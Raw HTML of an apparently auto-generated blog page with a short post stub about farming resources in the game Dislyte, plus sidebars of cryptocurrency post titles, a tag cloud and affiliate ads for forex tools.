    <h2 class="post-title"><a href="https://easyshortcuts.com/dislyte-best-ways-to-farm-starimonabilimon-and-experimon-guide-beginner-guide-2022/" rel="bookmark">DISLYTE BEST WAYS TO FARM &#8211; STARIMON,ABILIMON AND EXPERIMON GUIDE &#8211; BEGINNER GUIDE 2022</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/guides/" rel="category tag">Guides</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/dislyte-best-ways-to-farm-starimonabilimon-and-experimon-guide-beginner-guide-2022/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2022/05/1653656161_maxresdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2022/05/1653656161_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2022/05/1653656161_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/05/1653656161_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />		</a>
        <p>#Dislyte #Dislytetv Esper growth &#8211; beginner guide and Farming play at 2x speed if you want too 🙂 dislyte tier list &#8211; dislyte twitter &#8211; [ad_2] Source link</p>
        <a href="https://easyshortcuts.com/dislyte-best-ways-to-farm-starimonabilimon-and-experimon-guide-beginner-guide-2022/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/dislyte-best-ways-to-farm-starimonabilimon-and-experimon-guide-beginner-guide-2022/#comments">22 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/anime/" rel="tag">anime</a>, <a href="https://easyshortcuts.com/tag/dislyte/" rel="tag">Dislyte</a>, <a href="https://easyshortcuts.com/tag/epic-seven/" rel="tag">epic seven</a>, <a href="https://easyshortcuts.com/tag/epic7/" rel="tag">epic7</a>, <a href="https://easyshortcuts.com/tag/gacha/" rel="tag">gacha</a>, <a href="https://easyshortcuts.com/tag/games/" rel="tag">games</a>, <a href="https://easyshortcuts.com/tag/gaming/" rel="tag">gaming</a>, <a href="https://easyshortcuts.com/tag/genshin-impact/" rel="tag">genshin impact</a>, <a href="https://easyshortcuts.com/tag/idle/" rel="tag">idle</a>, <a href="https://easyshortcuts.com/tag/music/" rel="tag">music</a>, <a href="https://easyshortcuts.com/tag/pc/" rel="tag">pc</a>, <a href="https://easyshortcuts.com/tag/ps4/" rel="tag">ps4</a>, <a href="https://easyshortcuts.com/tag/ps5/" rel="tag">ps5</a>, <a href="https://easyshortcuts.com/tag/rpg/" rel="tag">rpg</a>, <a href="https://easyshortcuts.com/tag/sdsgc/" rel="tag">sdsgc</a>, <a href="https://easyshortcuts.com/tag/seven-deadly-sins-grand-cross/" rel="tag">seven deadly sins grand cross</a>, <a href="https://easyshortcuts.com/tag/tips/" rel="tag">tips</a>, <a href="https://easyshortcuts.com/tag/turn-based/" rel="tag">turn based</a>, <a href="https://easyshortcuts.com/tag/xbox/" rel="tag">xbox</a></span></div></article>			
		</section>
			<section id="sidebar" class="secondary clearfix" role="complementary">
		<aside id="text-6" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=fxexperts"><img loading="lazy" decoding="async" src="https://www.wallstreet-forex.com/images/banners/walltreet_forex_robot_320x320_1.jpg" alt="WallStreet Forex Robot 3.0 Domination" width="320" height="320" /></a></p>
</div>
		</aside><aside id="nichebarn_tabbed_content-2" class="widget nichebarn_tabbed_content clearfix"><script type="text/javascript">
				//<![CDATA[
					jQuery(document).ready(function($) {
						$('body').tabbedWidget({'instance'  :  'nichebarn_tabbed_content-2'});
					});
				//]]>
				</script>		<div class="widget-tabbed">
			<div class="widget-tabnavi">
				<ul class="widget-tabnav">
				<li><a href="#nichebarn_tabbed_content-2-tabbed-1">Popular</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-2">Latest</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-3">Comment </a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-4">Tag</a></li>				</ul>
			</div>


			<div id="nichebarn_tabbed_content-2-tabbed-1" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction">DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)">1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation">Cell Biology | Cell Cycle Regulation</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐">Litecoin: Is LTC Seriously Underrated? My Take!! 🧐</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-2" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides">Guides | meaning of Guides</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!">SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-3" class="tabdiv"><ul class="widget-tabbed-comments"><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLRjh0WjxT-z1BUGucMOvUTVlRW2LJWQ5ObOsQ=s48-c-k-c0x00ffffff-no-rj|UCmpWB1py_jsnd1wKwK9zOgg" class="url" rel="ugc external nofollow">Preston Sweny</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ZDulk6RcxN3bYCRKvagM27Q3bOMHx82OmbXN5llLGGT792vuhJDGyS7-Jxbyb4M0mR8e3eH1fSg=s48-c-k-c0x00ffffff-no-rj|UC2R_gRjkjQhY2VynCVd6LPw" class="url" rel="ugc external nofollow">Odin Light</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLTebuqG7oLxh8bOZSznD40gTgbJwe8ql_NYIKX19g=s48-c-k-c0x00ffffff-no-rj|UCGfFlmGO7MLTXmbVVDcsiJA" class="url" rel="ugc external nofollow">liquidswordfish</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/vvjRtH4jhtZt_tEaA5lH4rbe8qy1DePLkz77AWSm9JSh70eBa9knqJP2PbmCiHzZAf-_zxWb=s48-c-k-c0x00ffffff-no-rj|UCdaAxeXGJrA0Z9AY1YPAc6g" class="url" rel="ugc external nofollow">Crypt0 Ryan</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-4" class="tabdiv"><div class="tagcloud"><a href="https://easyshortcuts.com/tag/altcoin/" class="tag-cloud-link tag-link-2959 tag-link-position-1" style="font-size: 11.5pt;" aria-label="altcoin (125 items)">altcoin</a>
<a href="https://easyshortcuts.com/tag/altcoin-daily/" class="tag-cloud-link tag-link-2960 tag-link-position-2" style="font-size: 8.4565217391304pt;" aria-label="altcoin daily (78 items)">altcoin daily</a>
<a href="https://easyshortcuts.com/tag/altcoins/" class="tag-cloud-link tag-link-3031 tag-link-position-3" style="font-size: 12.869565217391pt;" aria-label="altcoins (154 items)">altcoins</a>
<a href="https://easyshortcuts.com/tag/bitcoin/" class="tag-cloud-link tag-link-2979 tag-link-position-4" style="font-size: 22pt;" aria-label="bitcoin (609 items)">bitcoin</a>
<a href="https://easyshortcuts.com/tag/bitcoin-analysis/" class="tag-cloud-link tag-link-3214 tag-link-position-5" style="font-size: 9.3695652173913pt;" aria-label="bitcoin analysis (90 items)">bitcoin analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-crash/" class="tag-cloud-link tag-link-3034 tag-link-position-6" style="font-size: 9.6739130434783pt;" aria-label="bitcoin crash (94 items)">bitcoin crash</a>
<a href="https://easyshortcuts.com/tag/bitcoin-mining/" class="tag-cloud-link tag-link-3249 tag-link-position-7" style="font-size: 8pt;" aria-label="bitcoin mining (73 items)">bitcoin mining</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news/" class="tag-cloud-link tag-link-2981 tag-link-position-8" style="font-size: 15pt;" aria-label="bitcoin news (215 items)">bitcoin news</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news-today/" class="tag-cloud-link tag-link-3210 tag-link-position-9" style="font-size: 10.586956521739pt;" aria-label="bitcoin news today (108 items)">bitcoin news today</a>
<a href="https://easyshortcuts.com/tag/bitcoin-prediction/" class="tag-cloud-link tag-link-3746 tag-link-position-10" style="font-size: 10.282608695652pt;" aria-label="bitcoin prediction (104 items)">bitcoin prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price/" class="tag-cloud-link tag-link-3211 tag-link-position-11" style="font-size: 12.413043478261pt;" aria-label="bitcoin price (144 items)">bitcoin price</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-analysis/" class="tag-cloud-link tag-link-3749 tag-link-position-12" style="font-size: 8.6086956521739pt;" aria-label="bitcoin price analysis (80 items)">bitcoin price analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-prediction/" class="tag-cloud-link tag-link-3038 tag-link-position-13" style="font-size: 12.869565217391pt;" aria-label="bitcoin price prediction (155 items)">bitcoin price prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-today/" class="tag-cloud-link tag-link-3206 tag-link-position-14" style="font-size: 9.2173913043478pt;" aria-label="bitcoin today (89 items)">bitcoin today</a>
<a href="https://easyshortcuts.com/tag/blockchain/" class="tag-cloud-link tag-link-3032 tag-link-position-15" style="font-size: 14.54347826087pt;" aria-label="blockchain (198 items)">blockchain</a>
<a href="https://easyshortcuts.com/tag/btc/" class="tag-cloud-link tag-link-3002 tag-link-position-16" style="font-size: 16.826086956522pt;" aria-label="btc (279 items)">btc</a>
<a href="https://easyshortcuts.com/tag/btc-news/" class="tag-cloud-link tag-link-3203 tag-link-position-17" style="font-size: 8.7608695652174pt;" aria-label="btc news (83 items)">btc news</a>
<a href="https://easyshortcuts.com/tag/cardano/" class="tag-cloud-link tag-link-3035 tag-link-position-18" style="font-size: 8.6086956521739pt;" aria-label="cardano (80 items)">cardano</a>
<a href="https://easyshortcuts.com/tag/crypto/" class="tag-cloud-link tag-link-2958 tag-link-position-19" style="font-size: 20.326086956522pt;" aria-label="crypto (474 items)">crypto</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency/" class="tag-cloud-link tag-link-2957 tag-link-position-20" style="font-size: 18.804347826087pt;" aria-label="cryptocurrency (382 items)">cryptocurrency</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency-news/" class="tag-cloud-link tag-link-2980 tag-link-position-21" style="font-size: 13.782608695652pt;" aria-label="cryptocurrency news (177 items)">cryptocurrency news</a>
<a href="https://easyshortcuts.com/tag/crypto-news/" class="tag-cloud-link tag-link-3021 tag-link-position-22" style="font-size: 14.847826086957pt;" aria-label="Crypto news (207 items)">Crypto news</a>
<a href="https://easyshortcuts.com/tag/crypto-news-today/" class="tag-cloud-link tag-link-3073 tag-link-position-23" style="font-size: 9.5217391304348pt;" aria-label="crypto news today (92 items)">crypto news today</a>
<a href="https://easyshortcuts.com/tag/defi/" class="tag-cloud-link tag-link-2983 tag-link-position-24" style="font-size: 9.8260869565217pt;" aria-label="defi (96 items)">defi</a>
<a href="https://easyshortcuts.com/tag/dogecoin/" class="tag-cloud-link tag-link-3611 tag-link-position-25" style="font-size: 8.1521739130435pt;" aria-label="dogecoin (74 items)">dogecoin</a>
<a href="https://easyshortcuts.com/tag/eth/" class="tag-cloud-link tag-link-3003 tag-link-position-26" style="font-size: 11.95652173913pt;" aria-label="eth (134 items)">eth</a>
<a href="https://easyshortcuts.com/tag/ethereum/" class="tag-cloud-link tag-link-2965 tag-link-position-27" style="font-size: 18.04347826087pt;" aria-label="ethereum (339 items)">ethereum</a>
<a href="https://easyshortcuts.com/tag/litecoin/" class="tag-cloud-link tag-link-2943 tag-link-position-28" style="font-size: 12.413043478261pt;" aria-label="litecoin (145 items)">litecoin</a>
<a href="https://easyshortcuts.com/tag/litecoin-news/" class="tag-cloud-link tag-link-2938 tag-link-position-29" style="font-size: 8.304347826087pt;" aria-label="litecoin news (77 items)">litecoin news</a>
<a href="https://easyshortcuts.com/tag/litecoin-price/" class="tag-cloud-link tag-link-2949 tag-link-position-30" style="font-size: 8.6086956521739pt;" aria-label="litecoin price (81 items)">litecoin price</a>
<a href="https://easyshortcuts.com/tag/litecoin-price-prediction/" class="tag-cloud-link tag-link-2937 tag-link-position-31" style="font-size: 10.130434782609pt;" aria-label="litecoin price prediction (102 items)">litecoin price prediction</a>
<a href="https://easyshortcuts.com/tag/ltc/" class="tag-cloud-link tag-link-2944 tag-link-position-32" style="font-size: 11.347826086957pt;" aria-label="ltc (121 items)">ltc</a>
<a href="https://easyshortcuts.com/tag/ltc-price-prediction/" class="tag-cloud-link tag-link-2942 tag-link-position-33" style="font-size: 8.6086956521739pt;" aria-label="ltc price prediction (80 items)">ltc price prediction</a>
<a href="https://easyshortcuts.com/tag/news/" class="tag-cloud-link tag-link-807 tag-link-position-34" style="font-size: 8.304347826087pt;" aria-label="news (77 items)">news</a>
<a href="https://easyshortcuts.com/tag/nft/" class="tag-cloud-link tag-link-3129 tag-link-position-35" style="font-size: 11.804347826087pt;" aria-label="nft (132 items)">nft</a>
<a href="https://easyshortcuts.com/tag/nfts/" class="tag-cloud-link tag-link-3178 tag-link-position-36" style="font-size: 8.6086956521739pt;" aria-label="NFTs (81 items)">NFTs</a>
<a href="https://easyshortcuts.com/tag/ripple/" class="tag-cloud-link tag-link-2963 tag-link-position-37" style="font-size: 8.7608695652174pt;" aria-label="ripple (82 items)">ripple</a>
<a href="https://easyshortcuts.com/tag/shib/" class="tag-cloud-link tag-link-3045 tag-link-position-38" style="font-size: 10.586956521739pt;" aria-label="shib (108 items)">shib</a>
<a href="https://easyshortcuts.com/tag/shiba/" class="tag-cloud-link tag-link-3922 tag-link-position-39" style="font-size: 10.739130434783pt;" aria-label="shiba (112 items)">shiba</a>
<a href="https://easyshortcuts.com/tag/shiba-inu/" class="tag-cloud-link tag-link-3186 tag-link-position-40" style="font-size: 12.260869565217pt;" aria-label="shiba inu (141 items)">shiba inu</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-coin/" class="tag-cloud-link tag-link-3921 tag-link-position-41" style="font-size: 10.434782608696pt;" aria-label="shiba inu coin (106 items)">shiba inu coin</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-crypto/" class="tag-cloud-link tag-link-3931 tag-link-position-42" style="font-size: 8.6086956521739pt;" aria-label="shiba inu crypto (80 items)">shiba inu crypto</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-token/" class="tag-cloud-link tag-link-3937 tag-link-position-43" style="font-size: 8pt;" aria-label="shiba inu token (73 items)">shiba inu token</a>
<a href="https://easyshortcuts.com/tag/top-altcoins/" class="tag-cloud-link tag-link-2962 tag-link-position-44" style="font-size: 8.6086956521739pt;" aria-label="top altcoins (81 items)">top altcoins</a>
<a href="https://easyshortcuts.com/tag/xrp/" class="tag-cloud-link tag-link-2966 tag-link-position-45" style="font-size: 10.739130434783pt;" aria-label="xrp (112 items)">xrp</a></div>
</div>
		</div>

	</aside><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://c98593qluyiy7u1b7wvbqo0u7n.hop.clickbank.net/"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://easyshortcuts.com/wp-content/uploads/2022/01/customindicatorsmt4-aff-300-200-3.jpeg" alt="" /></a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text clearfix">			<div class="textwidget"><p><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "onlinemoneysi-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "crypto";
amzn_assoc_default_category = "All";
amzn_assoc_search_bar = "false";
amzn_assoc_title = "";
amzn_assoc_rows ="2";
</script><br />
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></p>
</div>
		</aside><aside id="nichebarn_category_posts_single-2" class="widget nichebarn_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span>litecoin</span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-7809" class="single-post post-7809 post type-post status-publish format-standard has-post-thumbnail hentry category-litecoin">

					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark"><img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>
					
					<h2 class="post-title"><a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark">Bitcoin &amp; Litecoin Price Update (IMPORTANT)</a></h2>

					<div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/litecoin/" rel="category tag">Litecoin</a>		</span>
 		</div>

					<div class="entry">
						<p>Bitcoin price has seen more momentum than Litecoin price as of lately. In this video I talk about Litecoin price in relation to Bitcoin. [ad_2] Source link</p>
					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" class="more-link">
					Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside>					</section>
	</div>
</div><!-- end content-wrap -->
<div id="footer-wrap">
		
		
		<div id="footer-widgets-bg">
			<div id="footer-widgets-wrap" class="container">
				<div id="footer-widgets" class="clearfix">
					<div class="footer-widgets-ins">
							
						<div class="footer-widget-column-3">
							<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://b3af6znhuzdyak056p2s2isiv5.hop.clickbank.net/"><img decoding="async" src="https://easyshortcuts.com/wp-content/uploads/2022/01/336x280.jpg" alt="" /></a></p>
</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
									<aside id="nichebarn_recent_posts-2" class="widget nichebarn_recent_posts">		<h3 class="widgettitle"><span>Lates Post</span></h3>		
		<div class="widget-recent-posts widget-posts-entries">
			<ul>
